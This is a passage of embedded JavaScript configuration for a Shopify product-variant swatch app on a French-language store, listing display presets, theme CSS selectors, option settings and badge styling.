Mobile","params":{"hover":{"effect":"none","transform_type":true},"pill_size":"42px","arrow_mode":"mode_0","button_size":null,"swatch_size":"29px","swatch_type":"swatch-pill","border_width":"1px","button_shape":null,"margin_right":"4px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"6px","stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","background_position":"top","last_swatch_preview":null,"mobile_swatch_style":"stack","option_value_display":"adjacent","display_variant_label":true},"assoc_view_type":"swatch","apply_to":"products"},"1434334":{"id":1434334,"name":"Button - Mobile","params":{"hover":{"animation":"none"},"width":"10px","height":"35px","min-width":"20px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1434303":{"id":1434303,"name":"Button pill - Mobile","params":{"hover":{"animation":"shadow"},"width":"10px","height":"35px","min-width":"20px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"520161":{"id":520161,"name":"Text only button - Desktop","params":{"hover":{"animation":"none"},"height":"22px","arrow_mode":"mode_3","button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","mobile_arrow_mode":"mode_0","minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"520159":{"id":520159,"name":"Swatch in pill - Desktop","params":{"hover":{"effect":"none","transform_type":true},"pill_size":"42px","arrow_mode":"mode_1","swatch_size":"29px","swatch_type":"swatch-pill","border_width":"1px","margin_right":"4px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"6px","stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","background_position":"top","mobile_swatch_style":"stack","option_value_display":"adjacent","display_variant_label":true},"assoc_view_type":"swatch","apply_to":"products"},"520165":{"id":520165,"name":"Square button - Desktop","params":{"hover":{"animation":"none"},"width":"10px","height":"25px","min-width":"20px","arrow_mode":"mode_3","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"slide","margin_right":"7px","preview_type":"small_values","display_label":false,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"520156":{"id":520156,"name":"Button - Desktop","params":{"hover":{"animation":"none"},"width":"10px","height":"35px","min-width":"20px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"520153":{"id":520153,"name":"Button pill - Desktop","params":{"hover":{"animation":"shadow"},"width":"10px","height":"35px","min-width":"20px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"520157":{"id":520157,"name":"Dropdown","params":{"seperator":"","icon_style":"arrow","label_size":"14px","label_weight":"700","padding_left":"10px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"default","stock_out_type":"invisible","label_padding_left":"0px"},"assoc_view_type":"drop_down","apply_to":"products"},"520162":{"id":520162,"name":"Dropdown with label","params":{"seperator":":","icon_style":"arrow","label_size":"14px","label_weight":"700","padding_left":"5px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"label_inside","stock_out_type":"invisible","label_padding_left":"15px"},"assoc_view_type":"drop_down","apply_to":"products"},"520163":{"id":520163,"name":"Dropdown with label","params":{"seperator":":","icon_style":"arrow","label_size":"12px","label_weight":"700","padding_left":"5px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"label_inside","stock_out_type":"invisible","label_padding_left":"10px"},"assoc_view_type":"drop_down","apply_to":"collections"}},
        "storefront_key": "48298d8ed3b4e54c5c11d1046ca44c8c",
        "lambda_cloudfront_url": "https://api.starapps.studio",
        "api_endpoints": null,
        "published_locales": [{"shop_locale":{"locale":"fr","enabled":true,"primary":true,"published":true}}],
        "money_format": "\u003cspan class=transcy-money\u003e€{{amount_with_comma_separator}}\u003c\/span\u003e",
        "data_url_source": "",
        "published_theme_setting": "263897",
        "product_data_source": "storefront",
        "is_b2b": false,
        "inventory_config": {"config":{"message":"\u003cp style=\"color:red;\"\u003e🔥 🔥 Only {{inventory}} left\u003c\/p\u003e","alignment":"inherit","threshold":3},"localized_strings":{}},
        "show_groups": true,
        "app_block_enabled": true
      }
    }

    window.vskData = {
        "block_collection_settings": {"alignment":"center","enable":true,"swatch_location":"After image","switch_on_hover":false,"preselect_variant":false,"current_template":"product"},
        "currency": "EUR",
        "currency_symbol": "€",
        "primary_locale": "fr",
        "localized_string": {},
        "app_setting_styles": {"products_swatch_presentation":{"slide_left_button_svg":"","slide_right_button_svg":""},"collections_swatch_presentation":{"minified":false,"minified_products":false,"minified_template":"+{count}","slide_left_button_svg":"","minified_display_count":[3,6],"slide_right_button_svg":""}},
        "app_setting": {"display_logs":false,"default_preset":520156,"pre_hide_strategy":"hide-all-theme-selectors","swatch_url_source":"cdn","product_data_source":"storefront","data_url_source":"cdn","new_script":true},
        "app_setting_config": {"app_execution_strategy":"all","collections_options_disabled":null,"default_swatch_image":"","do_not_select_an_option":{"text":"Select an {{ option_name }}","status":true,"control_add_to_cart":true,"allow_virtual_trigger":true,"make_a_selection_text":"Select an {{ option_name }}","auto_select_options_list":[]},"history_free_group_navigation":false,"notranslate":false,"products_options_disabled":null,"size_chart":{"type":"theme","labels":"size,sizes,taille,größe,tamanho,tamaño,koko,サイズ","position":"right","size_chart_app":"","size_chart_app_css":"","size_chart_app_selector":""},"session_storage_timeout_seconds":60,"enable_swatch":{"cart":{"enable_on_cart_product_grid":false,"enable_on_cart_featured_product":true},"home":{"enable_on_home_product_grid":true,"enable_on_home_featured_product":true},"pages":{"enable_on_custom_product_grid":false,"enable_on_custom_featured_product":true},"article":{"enable_on_article_product_grid":false,"enable_on_article_featured_product":true},"products":{"enable_on_main_product":true,"enable_on_product_grid":true},"collections":{"enable_on_collection_quick_view":true,"enable_on_collection_product_grid":true},"list_collections":{"enable_on_list_collection_quick_view":true,"enable_on_list_collection_product_grid":false}},"product_template":{"group_swatches":true,"variant_swatches":true},"product_batch_size":250,"use_optimized_urls":true,"enable_error_tracking":true,"enable_event_tracking":false,"preset_badge":{"order":[{"name":"sold_out","order":0},{"name":"sale","order":1},{"name":"new","order":2}],"new_badge_text":"NEW","new_badge_color":"#FFFFFF","sale_badge_text":"SALE","sale_badge_color":"#FFFFFF","new_badge_bg_color":"#121212D1","sale_badge_bg_color":"#D91C01D1","sold_out_badge_text":"SOLD OUT","sold_out_badge_color":"#FFFFFF","new_show_when_all_same":false,"sale_show_when_all_same":false,"sold_out_badge_bg_color":"#BBBBBBD1","new_product_max_duration":90,"sold_out_show_when_all_same":false,"min_price_diff_for_sale_badge":5}},
        "theme_settings_map": {"177520705802":334133,"179100680458":263897,"171562205450":263897,"125780099268":48708},
        "theme_settings": {"334133":{"id":334133,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix, noscript[class*=\"product-form__noscript-wrapper\"]","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"], #shopify-section-product-template","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"], [class*=\"form\"] input[type=\"radio\"], [class*=\"option\"] input[type=\"radio\"], .form__selectors input, variant-selects input, variant-selects select, variant-input input, .variant-wrapper select","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"] a","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Ecom Optimization"],"pre_hide_css_code":null},"263897":{"id":263897,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix, noscript[class*=\"product-form__noscript-wrapper\"]","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"], #shopify-section-product-template","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"], [class*=\"form\"] input[type=\"radio\"], [class*=\"option\"] input[type=\"radio\"], .form__selectors input, variant-selects input, variant-selects select, variant-input input, .variant-wrapper select","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"] a","attributes":[],"form_input":"[name=\"id\"]","featured_image":".media .motion-reduce[loading=\"lazy\"]:nth-of-type(1)","secondary_image":".media .motion-reduce[loading=\"lazy\"]:nth-of-type(2)"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".product-card-wrapper, .ultimate-recently-viewed-product","swatch_display_options":[{"label":"After image","position":"after","selector":".card__inner, .ultimate-recently-viewed-image-wrap"},{"label":"After price","position":"after","selector":".price, .ultimate-recently-viewed-price-wrap"},{"label":"After title","position":"after","selector":".card__heading.h5, .ultimate-recently-viewed-title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Shrine PRO"],"pre_hide_css_code":null},"263897":{"id":263897,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix, noscript[class*=\"product-form__noscript-wrapper\"]","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"], #shopify-section-product-template","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"], [class*=\"form\"] input[type=\"radio\"], [class*=\"option\"] input[type=\"radio\"], .form__selectors input, variant-selects input, variant-selects select, variant-input input, .variant-wrapper select","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"] a","attributes":[],"form_input":"[name=\"id\"]","featured_image":".media .motion-reduce[loading=\"lazy\"]:nth-of-type(1)","secondary_image":".media .motion-reduce[loading=\"lazy\"]:nth-of-type(2)"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".product-card-wrapper, .ultimate-recently-viewed-product","swatch_display_options":[{"label":"After image","position":"after","selector":".card__inner, .ultimate-recently-viewed-image-wrap"},{"label":"After price","position":"after","selector":".price, .ultimate-recently-viewed-price-wrap"},{"label":"After title","position":"after","selector":".card__heading.h5, .ultimate-recently-viewed-title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Shrine PRO"],"pre_hide_css_code":null},"48708":{"id":48708,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product-form__variants, .sa-variant-selector","groups_selector":"","section_selector":"body.template-product [data-section-type=\"product\"], [aria-hidden=\"false\"] [data-section-type=\"product\"], body.template-index [data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".product-form__option input, select.product-form__single-selector","selectors_to_hide":[".product-form__variants"],"json_data_selector":"","add_to_cart_selector":"[data-action=\"add-to-cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[data-action=\"add-to-cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"product-form__add-button button button--primary","add_to_cart_disabled_classes":"product-form__add-button button button--disabled"},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"product-item__label-list\" {{display_on_available}} {{display_on_sale}}\u003e\u003cspan class=\"product-label product-label--on-sale\"\u003eSave {{ percentage_difference }}%\u003c\/span\u003e\u003c\/div\u003e","display_position":"before","display_selector":".product-item__image-wrapper","element_selector":".product-label--on-sale"},{"name":"price","template":"\u003cspan class=\"price price--highlight\"\u003e{price_with_format}\u003c\/span\u003e\n\u003cspan class=\"price price--compare\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e","display_position":"replace","display_selector":".product-item__price-list","element_selector":""}],"data_selectors":{"url":"a.product-item__image-wrapper, a.product-item__title, form a ","title":".product-item__title","attributes":["data-product-url:handle"],"form_input":"[name=\"id\"]","featured_image":"img.product-item__primary-image","secondary_image":"img.product-item__secondary-image"},"swatch_position":"after","attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".product-item__swatch-list",".product-list .product-item .product-item__inventory"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".product-list .product-item","swatch_display_options":[{"label":"After image","position":"before","selector":".product-item__info"},{"label":"After price","position":"after","selector":".product-item__price-list"},{"label":"After title","position":"after","selector":".product-item__title"}],"swatch_display_selector":".product-item__title"}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[871],"schema_theme_names":["Warehouse"],"pre_hide_css_code":null}},
        "product_options": [{"id":3106082729,"name":"Longueur","products_preset_id":null,"products_swatch":"first_variant_image","collections_preset_id":520163,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":null,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":520163,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":3099285086,"name":"Couleur","products_preset_id":520155,"products_swatch":"first_variant_image","collections_preset_id":520164,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":520155,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":520164,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":3105944120,"name":"Taille","products_preset_id":null,"products_swatch":"first_variant_image","collections_preset_id":520163,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":null,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":520163,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":3146619447,"name":"Taper","products_preset_id":null,"products_swatch":"first_variant_image","collections_preset_id":520163,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":null,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":520163,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":3146583730,"name":"Forme","products_preset_id":520155,"products_swatch":"first_variant_image","collections_preset_id":520164,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":520155,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":520164,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true}],
        "swatch_dir": "vsk",
        "presets": {"1612708":{"id":1612708,"name":"Square swatch - Small","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_3","migrated_to":11.39,"border_space":"2px","border_width":"1px","margin_right":"3px","preview_type":"custom_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1434386":{"id":1434386,"name":"Square swatch - Large - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"39px","height":"39px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"3px","preview_type":"variant_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1434356":{"id":1434356,"name":"Circular swatch - Small - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"3px","preview_type":"custom_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1434320":{"id":1434320,"name":"Polaroid swatch - Mobile","params":{"hover":{"effect":"shadow","transform_type":false},"width":"90px","height":"90px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"migrated_to":11.39,"price_badge":{"price_enabled":true,"price_location":"below_value"},"swatch_type":"polaroid-swatch","border_width":"0.5px","button_shape":null,"margin_right":"4px","preview_type":"variant_image","swatch_style":"slide","display_label":false,"sold_out_badge":{"enable":false},"stock_out_type":"grey-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","mobile_swatch_style":"slide","option_value_display":"adjacent","display_variant_label":false,"margin_swatch_horizontal":"0px","mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"520164":{"id":520164,"name":"Square swatch - Large - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"51px","height":"51px","arrow_mode":"mode_1","migrated_to":11.39,"border_space":"2px","border_width":"1px","margin_right":"3px","preview_type":"variant_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"redirect_to_product_page","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"520160":{"id":520160,"name":"Circular swatch - Small - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_3","migrated_to":11.39,"border_space":"2px","border_width":"1px","margin_right":"3px","preview_type":"custom_image","swatch_style":"stack","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"520155":{"id":520155,"name":"Polaroid swatch - 